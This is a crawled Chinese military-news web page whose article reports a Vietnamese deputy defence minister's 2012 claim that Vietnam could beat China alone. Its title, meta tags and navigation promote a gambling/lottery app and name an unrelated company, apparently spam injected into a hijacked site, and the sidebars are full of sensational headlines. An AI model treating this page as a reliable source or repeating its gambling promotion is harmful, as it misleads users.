

--- FILE ---
content_type: text/html
request_url: http://js-yxzs.com/cankao/jiemidangan/1823.html
body_size: 11620
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<img src="http://p3.ifengimg.com/2018_39/5A8D671758A0C8BD4025B47C924152F2139BD921_w630_h1364.jpg" alt="图片"width="250"height="300">
<meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>越南副防长居然放狠话说 可以单独打赢中国_龙虎和app下载_线上游戏官网~</title>
<meta name="description" content="龙虎和app下载,是一款自由度超高的手机玩彩平台,平台上面的数据都是实时进行更新的,最新最全的消息独家报道。龙虎和app下载,是一款非常受欢迎的手机线上娱乐彩票平台,为用户提供非常专业的彩票数据参考！！！" />
<meta name="keywords" content="龙虎和app下载,江苏远翔装饰工程有限公司" />
<LINK rel="stylesheet" type="text/css" href="/templets/junshi/css/news_v.css">
<script type="text/javascript" src="/ceng.js" charset="GBK"></script>
</HEAD>
<BODY>
<DIV id="nav">
  <DIV id="nav_l"><A href="/">龙虎和app下载_线上游戏官网~</A>-<a href="/news/">军事新闻</a>-<a href="/lishi/">军事历史</a>-<a href="/web/">网上谈兵</a>-<a href="/zhishi/">兵器知识</a>-<a href="/cankao/">军事参考</a>-<a href="/jishi/">军事纪实</a>-<a href="/baitai/">社会百态</a>-<a href="/video/">军事视频</a>-<a href="/pic/">军事图片</a> </DIV>
  <DIV id="nav_r"><A onclick="window.external.AddFavorite('http://www.js-yxzs.com', '龙虎和app下载_线上游戏官网~')" href="javascript:;">加入收藏夹</A>-<A 
href="/url.php">下载本站到桌面一键访问</A></DIV>
</DIV>
<DIV id="ad">
  <script src='/plus/ad_js.php?aid=6' language='javascript'></script>
</DIV>
<!---顶部--->
<DIV id="main">
  <DIV id="news_nav"><A id="home" title="龙虎和app下载_线上游戏官网~" href="/">龙虎和app下载_线上游戏官网~</A>
    <DIV id="nav_l_1"><a href='http://www.js-yxzs.com/'>龙虎和app下载_线上游戏官网~</a> > <a href='/lishi/'>军事历史</a> > <a href='/cankao/jiemidangan/'>解密档案</a> > 正文</DIV>
    <DIV id="nav_r_1">
      <script src='/plus/ad_js.php?aid=7' language='javascript'></script>
    </DIV>
  </DIV>
  <!---当前位置--->
  <DIV id="news_l">
    <DIV id="news">
      <DIV id="news_t">
        <H1><A href="/cankao/jiemidangan/1823.html">越南副防长居然放狠话说 可以单独打赢中国</A></H1>
        <P><SPAN id="news_time">时间：2012-07-05 09:57   责任编辑：龙虎和app下载_线上游戏官网~   来源：<A href="http://www.js-yxzs.com">龙虎和app下载_线上游戏官网~</A> 点击：
          <script src="/plus/count.php?view=yes&aid=1823&mid=1" type='text/javascript' language="javascript"></script>
          次 </SPAN></P>
      </DIV>
      <DIV id="news_main"> <span style="margin: 18px 3px 3px; float: right;">
        <script src='/plus/ad_js.php?aid=8' language='javascript'></script>
        </span> <P><STRONG>导读：</STRONG>越南副防长敢这么说，自认为有“撒手锏”。如果说越南对中国在<font color=blue>南海</font>有什么优势的话，以笔者看来只有距离。越南海军装备比较落后陈旧，除了最新的“毒蜘蛛”导弹艇有一定威胁以外，其它舰艇如苏制“别佳”II级，原苏制“别佳”III级，美制“卡特尔”级，美制“萨维奇”级，还有若干艘前苏联导弹艇都没有多少战力，以上舰艇的通病就是没有防空，如果空军在没有取得制空权的情部下，这些舰艇基本上就是我“飞豹 ”、轰6的活靶子。</P><P align=center><img src="/uploads/allimg/c120703/134132523C3540-11LP.jpg"></br><p align="center">点击查看更多图片</p></P><P align=center>越南</P><P>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 越南《年轻人报》7日援引越南副防长阮志咏中将的话说，越南按照满足越南<font color=blue>军事</font>路线和战略需求的原则装备武器，相信以越南的综合实力，可以在保卫国家主权的战争中取得胜利。</P><P>　　阮志咏还表示，越南要靠自己的力量与中国解决问题，不会拉拢或依靠某一国家来解决。</P><P>
        <DIV class="page1"> <a>共2页: </a><a href='#' class='up'>上一页</a><a href='#' class='up1'>1</a><a class='up2' href='1823_2.html'>2</a><a class='up' href='1823_2.html'>下一页</a> </DIV>
      </DIV>
      <DIV style="padding-left: 5px;" id="news_ad">
        <script src='/plus/ad_js.php?aid=9' language='javascript'></script>
      </DIV>
      <DIV class="hr10"></DIV>
      <DIV class="shareandup">
        <DIV class="lup">上一篇：<a href='/cankao/jiemidangan/1822.html'>维克多-别连科的一场叛逃使苏联空军倒退10年</a> <BR>
          下一篇：<a href='/cankao/jiemidangan/1824.html'>朱元璋为什么要处死一向宠信的侍从学士宋濂</a> </DIV>
        <script src='/plus/ad_js.php?aid=10' language='javascript'></script>
      </DIV>
      <DIV class="hr10"></DIV>
      <DIV id="news_xg">
        <DIV id="news_xg_t">更多关于“”的新闻阅读：</DIV>
        <UL>
          
        </UL>
      </DIV>
      <DIV id="news_xgt"> <DIV id="news_xgt_p"><A title="长翅膀的人形怪物 不知是天使还是恶魔" href="/baitai/yuletiandi/4033.html" target="_blank"><IMG border="0" alt="长翅膀的人形怪物 不知是天使还是恶魔" src="/uploads/allimg/120705/1044264551-0-lp.jpg" width="150" height="112"></A>
          <P><A title="长翅膀的人形怪物 不知是天使还是恶魔" href="/baitai/yuletiandi/4033.html" target="_blank">长翅膀的人形怪物 不知是天使还是恶魔</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="非洲柏柏尔人新娘集市买卖新娘" href="/baitai/yuletiandi/4039.html" target="_blank"><IMG border="0" alt="非洲柏柏尔人新娘集市买卖新娘" src="/uploads/allimg/120705/10435H607-0-lp.jpg" width="150" height="112"></A>
          <P><A title="非洲柏柏尔人新娘集市买卖新娘" href="/baitai/yuletiandi/4039.html" target="_blank">非洲柏柏尔人新娘集市买卖新娘</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="美女，您这是“穿了”还是没穿呀？" href="/baitai/shehuiwanxiang/3778.html" target="_blank"><IMG border="0" alt="美女，您这是“穿了”还是没穿呀？" src="/uploads/allimg/120705/103S519C-0-lp.jpg" width="150" height="112"></A>
          <P><A title="美女，您这是“穿了”还是没穿呀？" href="/baitai/shehuiwanxiang/3778.html" target="_blank">美女，您这是“穿了”还是没穿呀？</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" href="/baitai/daodeyufa/3929.html" target="_blank"><IMG border="0" alt="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" src="/uploads/allimg/120705/10513K312-0-lp.jpg" width="150" height="112"></A>
          <P><A title="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" href="/baitai/daodeyufa/3929.html" target="_blank">打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)</A></P>
        </DIV>
 </DIV>
    </DIV>
    <DIV style="width: 650px; overflow: hidden; margin-top: 10px;">
      <script src='/plus/ad_js.php?aid=11' language='javascript'></script>
    </DIV>
    <DIV id="ad3">
      <DIV id="ad3_tt"></DIV>
      <DIV style="padding: 5px; width: 638px; overflow: hidden;">
        <script src='/plus/ad_js.php?aid=12' language='javascript'></script>
      </DIV>
    </DIV>
    <DIV id="hot_news">
      <DIV id="hot_news_t"></DIV>
      <DIV id="hot_left">
        <UL>
          <li>·<a href="/cankao/jiemidangan/1781.html" title="盘点：古籍中那些个激发性欲的神奇妙方" target="_blank">盘点：古籍中那些个激发性欲的神奇妙方</a></li>
<li>·<a href="/cankao/jiemidangan/1650.html" title="宋美龄与孔二小姐在台湾贪污敛财内幕" target="_blank">宋美龄与孔二小姐在台湾贪污敛财内幕</a></li>
<li>·<a href="/cankao/jiemidangan/1651.html" title="呼伦贝尔强奸杀人案：17名女知青无一反抗" target="_blank">呼伦贝尔强奸杀人案：17名女知青无一反抗</a></li>
<li>·<a href="/cankao/jiemidangan/1652.html" title="西安事变前谁给周恩来写了4封绝密信件？" target="_blank">西安事变前谁给周恩来写了4封绝密信件？</a></li>
<li>·<a href="/cankao/jiemidangan/1653.html" title="揭秘林彪父子策划“刺杀毛泽东”阴谋全过程" target="_blank">揭秘林彪父子策划“刺杀毛泽东”阴谋全过程</a></li>
<li>·<a href="/cankao/jiemidangan/1654.html" title="贺子珍出走苏联始末：丈夫面前遭其他女人痛打" target="_blank">贺子珍出走苏联始末：丈夫面前遭其他女人痛打</a></li>
<li>·<a href="/cankao/jiemidangan/1656.html" title="揭秘：民国时代与高官相恋的七位著名“二奶”" target="_blank">揭秘：民国时代与高官相恋的七位著名“二奶”</a></li>
<li>·<a href="/cankao/jiemidangan/1657.html" title="文革红卫兵抄家战果：四百亿人民币 一百万两黄金" target="_blank">文革红卫兵抄家战果：四百亿人民币 一百万两黄金</a></li>
<li>·<a href="/cankao/jiemidangan/1658.html" title="鲜为人知 两位前中央领导人换儿子的内幕" target="_blank">鲜为人知 两位前中央领导人换儿子的内幕</a></li>
<li>·<a href="/cankao/jiemidangan/1659.html" title="用肉体换来回城通行证 女知青失身惊动党中央" target="_blank">用肉体换来回城通行证 女知青失身惊动党中央</a></li>
<li>·<a href="/cankao/jiemidangan/1661.html" title="1952年中共反腐：贪污1亿者立功可免刑事处罚" target="_blank">1952年中共反腐：贪污1亿者立功可免刑事处罚</a></li>
<li>·<a href="/cankao/jiemidangan/1662.html" title="知青下乡内蒙去抄家 为何遭贫下中农暴打" target="_blank">知青下乡内蒙去抄家 为何遭贫下中农暴打</a></li>
<li>·<a href="/cankao/jiemidangan/1663.html" title="古人眼中最美的女人乳房的标准(组图)" target="_blank">古人眼中最美的女人乳房的标准(组图)</a></li>
<li>·<a href="/cankao/jiemidangan/1664.html" title="揭密远东战役:日本关东军系匆忙组建非精锐兵团" target="_blank">揭密远东战役:日本关东军系匆忙组建非精锐兵团</a></li>

        </UL>
      </DIV>
    </DIV>
  </DIV>
  <DIV id="news_r">
    <DIV id="top_s">
      <form  name="formsearch" action="/plus/search.php" target="_blank">
        <INPUT onblur="if(this.value==''){this.value='搜索一下你就知道';this.style.color='#aaa'}" 
class="top_ss" onFocus="if(this.value=='搜索一下你就知道'){this.value='';this.style.color='#666'}" 
name="q" value="搜索一下你就知道">
        <INPUT id="button" class="top_s_botton" name="button" value="搜索" type="submit">
      </form>
    </DIV>
    <DIV style="margin-top: 0px;" id="news_ad1">
      <script src='/plus/ad_js.php?aid=5' language='javascript'></script>
    </DIV>
    <DIV id="news_news">
      <DIV id="news_tt">最新更新</DIV>
      <H3><A title=盘点：古籍中那些个激发性欲的神奇妙方 href="/cankao/jiemidangan/1781.html" target=_blank>盘点：古籍中那些个激发性欲的神奇妙方</A></H3>

      <UL class=list_item>
        <LI><A title="列宁遭受枪击争议之多 究竟谁才是真凶" href="/cankao/jiemidangan/1820.html" target=_blank>列宁遭受枪击争议之多 究竟谁才是真凶</A></LI>
<LI><A title="世界上有这十个国家是最有可能向中国开火的" href="/cankao/jiemidangan/1821.html" target=_blank>世界上有这十个国家是最有可能向中国开火的</A></LI>
<LI><A title="维克多-别连科的一场叛逃使苏联空军倒退10年" href="/cankao/jiemidangan/1822.html" target=_blank>维克多-别连科的一场叛逃使苏联空军倒退10年</A></LI>
<LI><A title="越南副防长居然放狠话说 可以单独打赢中国" href="/cankao/jiemidangan/1823.html" target=_blank>越南副防长居然放狠话说 可以单独打赢中国</A></LI>
<LI><A title="朱元璋为什么要处死一向宠信的侍从学士宋濂" href="/cankao/jiemidangan/1824.html" target=_blank>朱元璋为什么要处死一向宠信的侍从学士宋濂</A></LI>

      </UL>
      <H3><A title=周恩来如何安插人手 打入蒋介石侍从室？ href="/cankao/jiemidangan/1700.html" target=_blank>周恩来如何安插人手 打入蒋介石侍从室？</A></H3>

      <UL class=list_item>
        <LI><A title="揭秘刘少奇、林彪均器重的共和国大将粟裕" href="/cankao/jiemidangan/1817.html" target=_blank>揭秘刘少奇、林彪均器重的共和国大将粟裕</A></LI>
<LI><A title="揭秘：历史上迷倒君主的女人 的丰功伟绩" href="/cankao/jiemidangan/1818.html" target=_blank>揭秘：历史上迷倒君主的女人 的丰功伟绩</A></LI>
<LI><A title="中国军事间谍在美国情报部看到了一份花名册" href="/cankao/jiemidangan/1819.html" target=_blank>中国军事间谍在美国情报部看到了一份花名册</A></LI>
<LI><A title="江青得知贺子珍回国：会不会把我挤走？" href="/cankao/jiemidangan/1815.html" target=_blank>江青得知贺子珍回国：会不会把我挤走？</A></LI>
<LI><A title="雍正继位之谜：继位为何惧怕父亲康熙的亡灵" href="/cankao/jiemidangan/1816.html" target=_blank>雍正继位之谜：继位为何惧怕父亲康熙的亡灵</A></LI>

      </UL>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=13' language='javascript'></script>
    </DIV>
    <DIV id="news_pic">
      <DIV id="news_tt">图文焦点</DIV>
      <DIV class="bd">
        <UL>
          <LI><A href="/cankao/jiemidangan/1811.html" 
  target="_blank"><IMG border="0" alt="自古帝王多好色：揭秘慈禧的获宠之路" src="/uploads/allimg/c120703/134132514263140-51053_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/cankao/jiemidangan/1811.html" 
  target="_blank">自古帝王多好色：揭秘慈禧的获宠之路</A></LI>
<LI><A href="/cankao/jiemidangan/1713.html" 
  target="_blank"><IMG border="0" alt="一妻多夫制：探秘凶猛强悍的“女儿国”" src="/uploads/allimg/c120703/1341324DI310-11TA_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/cankao/jiemidangan/1713.html" 
  target="_blank">一妻多夫制：探秘凶猛强悍的“女儿国”</A></LI>
<LI><A href="/cankao/jiemidangan/1772.html" 
  target="_blank"><IMG border="0" alt="邓小平南巡讲话:谁反对改革就让谁睡觉去" src="/uploads/allimg/c120703/1341324aW12P-125X7_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/cankao/jiemidangan/1772.html" 
  target="_blank">邓小平南巡讲话:谁反对改革就让谁睡觉去</A></LI>
<LI><A href="/cankao/jiemidangan/1661.html" 
  target="_blank"><IMG border="0" alt="1952年中共反腐：贪污1亿者立功可免刑事处罚" src="/uploads/allimg/c120703/134132449352030-11152_lit.jpg" 
  width="140" height="99"></A><A id="twtj" href="/cankao/jiemidangan/1661.html" 
  target="_blank">1952年中共反腐：贪污1亿者立功可免刑事处罚</A></LI>

        </UL>
      </DIV>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=14' language='javascript'></script>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=15' language='javascript'></script>
    </DIV>
    <DIV id="news_ad2">
      <DIV id="news_tt">服务信息</DIV>
      <script src='/plus/ad_js.php?aid=16' language='javascript'></script>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=17' language='javascript'></script>
    </DIV>
    <!---<div id="news_ad1"></div>--->
    <SCRIPT>
<!--
/*第一种形式 第二种形式 更换显示样式*/
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
var menu=document.getElementById(name+i);
var con=document.getElementById("con_"+name+"_"+i);
menu.className=i==cursel?"hover":"";
con.style.display=i==cursel?"block":"none";
}
}
//-->
</SCRIPT>
    <DIV id="Tab1">
      <DIV class="Menubox">
        <UL>
          <LI style="width: 82px; color: rgb(30, 30, 30); font-weight: bold;">新闻排行</LI>
          <LI id="one1" class="hover" onMouseOver="setTab('one',1,4)">国内</LI>
          <LI id="one2" onMouseOver="setTab('one',2,4)">国际</LI>
          <LI id="one3" onMouseOver="setTab('one',3,4)">历史</LI>
          <LI id="one4" onMouseOver="setTab('one',4,4)">社会</LI>
        </UL>
      </DIV>
      <DIV class="Contentbox">
        <DIV id="con_one_1" class="hover">
          <UL>
            <li><a href="/news/zhongguojunshi/109.html" title="外媒：美日韩再次掀起战争巨浪 中国披上战争乌云" target="_blank">外媒：美日韩再次掀起战争巨浪 中国披上战争乌云</a></li>
<li><a href="/news/zhongguojunshi/107.html" title="中国狠抽希拉里一耳光 大量购买伊朗进口原油" target="_blank">中国狠抽希拉里一耳光 大量购买伊朗进口原油</a></li>
<li><a href="/news/zhongguojunshi/101.html" title="外媒：日本拉拢印度 中国 或将三军齐聚东海岸" target="_blank">外媒：日本拉拢印度 中国 或将三军齐聚东海岸</a></li>
<li><a href="/news/zhongguojunshi/102.html" title="国防部：回应中国歼-10 坚决不卖的 实原因" target="_blank">国防部：回应中国歼-10 坚决不卖的 实原因</a></li>
<li><a href="/news/zhongguojunshi/103.html" title="韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机" target="_blank">韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机</a></li>
<li><a href="/news/zhongguojunshi/104.html" title="黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿" target="_blank">黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿</a></li>
<li><a href="/news/zhongguojunshi/105.html" title="韩媒：韩国鄙视解放军 中国将战略矛头对准韩国" target="_blank">韩媒：韩国鄙视解放军 中国将战略矛头对准韩国</a></li>
<li><a href="/news/zhongguojunshi/98.html" title="专家揭秘：美国害怕中国的根本原因基于军事强硬" target="_blank">专家揭秘：美国害怕中国的根本原因基于军事强硬</a></li>
<li><a href="/news/zhongguojunshi/99.html" title="美媒：中国突变兵发叙利亚 中国再次震惊了世界" target="_blank">美媒：中国突变兵发叙利亚 中国再次震惊了世界</a></li>
<li><a href="/news/zhongguojunshi/100.html" title="外媒：中国做强烈反击 中东正剧变 发生一大事" target="_blank">外媒：中国做强烈反击 中东正剧变 发生一大事</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_2">
          <UL>
            <li><a href="/news/huanqiujunshi/251.html" title="媒体指俄对叙立场动摇 已着手准备后阿萨德时代" target="_blank">媒体指俄对叙立场动摇 已着手准备后阿萨德时代</a></li>
<li><a href="/news/huanqiujunshi/266.html" title="土耳其战机遭叙击落 偶然事件将是军事干预开始" target="_blank">土耳其战机遭叙击落 偶然事件将是军事干预开始</a></li>
<li><a href="/news/huanqiujunshi/271.html" title="美越菲实在无法想象 三沙市【首任市长】竟是他" target="_blank">美越菲实在无法想象 三沙市【首任市长】竟是他</a></li>
<li><a href="/news/huanqiujunshi/279.html" title="5个理由曝光：越南为何有胆量再三激化南海局势" target="_blank">5个理由曝光：越南为何有胆量再三激化南海局势</a></li>
<li><a href="/news/huanqiujunshi/284.html" title=""环太平洋2012"多国联合军演 展现武器的平台" target="_blank">"环太平洋2012"多国联合军演 展现武器的平台</a></li>
<li><a href="/news/huanqiujunshi/277.html" title="最新报道:土耳其疯狂报复叙利亚在首都展开激战" target="_blank">最新报道:土耳其疯狂报复叙利亚在首都展开激战</a></li>
<li><a href="/news/huanqiujunshi/278.html" title="外媒曝光:为何中国要上千吨的运载火箭真正目的" target="_blank">外媒曝光:为何中国要上千吨的运载火箭真正目的</a></li>
<li><a href="/news/huanqiujunshi/280.html" title="外媒曝光：中国掉进这两个国家的新阴谋当中了" target="_blank">外媒曝光：中国掉进这两个国家的新阴谋当中了</a></li>
<li><a href="/news/huanqiujunshi/281.html" title="朝鲜和韩国为白翎岛水师基地 屡次实弹射击磨炼" target="_blank">朝鲜和韩国为白翎岛水师基地 屡次实弹射击磨炼</a></li>
<li><a href="/news/huanqiujunshi/283.html" title="土耳其战机被叙利亚击落 土耳其欲发动军事打击" target="_blank">土耳其战机被叙利亚击落 土耳其欲发动军事打击</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_3">
          <UL>
            <li><a href="/lishi/jiangxingchuanqi/4256.html" title="龙虎和app下载:孙铂为大连市第六人民医院捐赠1100个口罩" target="_blank">龙虎和app下载:孙铂为大连市第六人民医院捐赠1100个</a></li>
<li><a href="/lishi/jiangxingchuanqi/4255.html" title="龙虎和app下载:李玮锋向队员透露准入目前没有新消息" target="_blank">龙虎和app下载:李玮锋向队员透露准入目前没有新消息</a></li>
<li><a href="/lishi/jiangxingchuanqi/4254.html" title="龙虎和app下载:皇马不打算给球员降薪" target="_blank">龙虎和app下载:皇马不打算给球员降薪</a></li>
<li><a href="/cankao/jiemidangan/1818.html" title="揭秘：历史上迷倒君主的女人 的丰功伟绩" target="_blank">揭秘：历史上迷倒君主的女人 的丰功伟绩</a></li>
<li><a href="/cankao/jiemidangan/1819.html" title="中国军事间谍在美国情报部看到了一份花名册" target="_blank">中国军事间谍在美国情报部看到了一份花名册</a></li>
<li><a href="/cankao/jiemidangan/1820.html" title="列宁遭受枪击争议之多 究竟谁才是真凶" target="_blank">列宁遭受枪击争议之多 究竟谁才是真凶</a></li>
<li><a href="/cankao/jiemidangan/1821.html" title="世界上有这十个国家是最有可能向中国开火的" target="_blank">世界上有这十个国家是最有可能向中国开火的</a></li>
<li><a href="/cankao/jiemidangan/1822.html" title="维克多-别连科的一场叛逃使苏联空军倒退10年" target="_blank">维克多-别连科的一场叛逃使苏联空军倒退10年</a></li>
<li><a href="/cankao/jiemidangan/1823.html" title="越南副防长居然放狠话说 可以单独打赢中国" target="_blank">越南副防长居然放狠话说 可以单独打赢中国</a></li>
<li><a href="/cankao/jiemidangan/1824.html" title="朱元璋为什么要处死一向宠信的侍从学士宋濂" target="_blank">朱元璋为什么要处死一向宠信的侍从学士宋濂</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_4">
          <UL>
            <li><a href="/baitai/daodeyufa/3929.html" title="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" target="_blank">打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)</a></li>
<li><a href="/baitai/daodeyufa/3935.html" title="男子来投奔堂兄 见堂嫂漂亮将其【强奸】图" target="_blank">男子来投奔堂兄 见堂嫂漂亮将其【强奸】图</a></li>
<li><a href="/baitai/daodeyufa/3942.html" title="男护士强奸医院的女患者 保释后两人低调结婚（图）" target="_blank">男护士强奸医院的女患者 保释后两人低调结婚（图）</a></li>
<li><a href="/baitai/yuletiandi/4025.html" title="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" target="_blank">苏州女澡堂玩自拍 身后无辜女士“被全裸出镜</a></li>
<li><a href="/baitai/yuletiandi/4033.html" title="长翅膀的人形怪物 不知是天使还是恶魔" target="_blank">长翅膀的人形怪物 不知是天使还是恶魔</a></li>
<li><a href="/baitai/yuletiandi/4039.html" title="非洲柏柏尔人新娘集市买卖新娘" target="_blank">非洲柏柏尔人新娘集市买卖新娘</a></li>
<li><a href="/baitai/shehuiwanxiang/3755.html" title="大学生网上发布百张淫秽图片判刑年半【图】" target="_blank">大学生网上发布百张淫秽图片判刑年半【图】</a></li>
<li><a href="/baitai/shehuiwanxiang/3767.html" title="玉树地震两年，数千灾民仍住帐篷？钱呢？（图）" target="_blank">玉树地震两年，数千灾民仍住帐篷？钱呢？（图）</a></li>
<li><a href="/baitai/shehuiwanxiang/3769.html" title="实拍美国内华达州合法妓院“月光小兔山庄”" target="_blank">实拍美国内华达州合法妓院“月光小兔山庄”</a></li>
<li><a href="/baitai/shehuiwanxiang/3775.html" title="北京车展车模美腿大比拼(组图)" target="_blank">北京车展车模美腿大比拼(组图)</a></li>

          </UL>
        </DIV>
      </DIV>
    </DIV>
  </DIV>
</DIV>
<DIV id="foot_pic"> <DIV id="foot_pic_in"><A href="/plus/view.php?aid=835" 
target="_blank"><IMG border="0" alt="锦尚中国站长分享圈子 为站长提供最好的建站资源" src="/uploads/allimg/c120703/13412ZT2KR0-60L59.jpg" 
width="150" height="90"></A>
    <P><A href="/plus/view.php?aid=835" 
target="_blank">锦尚中国站长分享圈子 为站长提供最好的建站资源</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4131.html" 
target="_blank"><IMG border="0" alt="奥巴马访问缅甸 “淫乱记”" src="/uploads/allimg/c130307/136263492MW10-964P8.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4131.html" 
target="_blank">奥巴马访问缅甸 “淫乱记”</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4132.html" 
target="_blank"><IMG border="0" alt="丰乳肥臀:直击二战后选美比赛" src="/uploads/allimg/c130307/136263493296040-1042152.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4132.html" 
target="_blank">丰乳肥臀:直击二战后选美比赛</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4133.html" 
target="_blank"><IMG border="0" alt="罕见珍贵照片：朝鲜战争" src="/uploads/allimg/c130307/136263493GD0-113c23.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4133.html" 
target="_blank">罕见珍贵照片：朝鲜战争</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4134.html" 
target="_blank"><IMG border="0" alt="因色诱汉奸失败惨遭枪决的美女间谍" src="/uploads/allimg/c130307/1362634941M450-1236238.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4134.html" 
target="_blank">因色诱汉奸失败惨遭枪决的美女间谍</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4135.html" 
target="_blank"><IMG border="0" alt="偷窥美军隐身舰建造全过程" src="/uploads/allimg/c130307/1362634L39A20-21M52.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4135.html" 
target="_blank">偷窥美军隐身舰建造全过程</A></P>
  </DIV>
 </DIV>
<DIV id="foot_pic">
  <script src='/plus/ad_js.php?aid=3' language='javascript'></script>
</DIV>
<!---pic--->
<DIV id="Tab2">
  <DIV id="links">
    <DIV id="links_t"></DIV>
    <DIV id="con_two_1" class="hover"><a href="/news/zhongguojunshi/">中国军事</a><a href="/news/huanqiujunshi/">环球军事</a><a href="/news/taihaijushi/">台海局势</a><a href="/lishi/jiangxingchuanqi/">将星传奇</a><a href="/lishi/kangrizhanzheng/">抗日战争</a><a href="/lishi/zhanshifengyun/">战史风云</a><a href="/cankao/jiemidangan/">解密档案</a><a href="/lishi/kangmeiyuanchao/">抗美援朝</a><a href="/lishi/koushulishi/">口述历史</a><a href="/lishi/duiyuefanji/">对越反击</a><a href="/web/zhongbanghaotie/">重磅好帖</a><a href="/web/junshibowen/">军事博文</a><a href="/web/web/">网上谈兵</a><a href="/zhishi/binglinxinxiu/">兵林新秀</a><a href="/zhishi/junshikeji/">军事科技</a><a href="/zhishi/bingqishihua/">兵器史话</a><a href="/cankao/laowaikandian/">老外看点</a><a href="/news/junshipinglun/">军事评论</a><a href="/cankao/cankaoxiaoxi/">参考消息</a><a href="/news/fangwupingxi/">防务评析</a><a href="/news/junqingguancha/">军情观察</a><a href="/baitai/shehuiwanxiang/">社会万象</a><a href="/baitai/yuletiandi/">娱乐天地</a><a href="/baitai/daodeyufa/">道德与法</a><a href="/pic/tushuojunshi/">图说军事</a><a href="/pic/lishitupian/">历史图片</a><a href="/pic/lujuntuku/">陆军图库</a><a 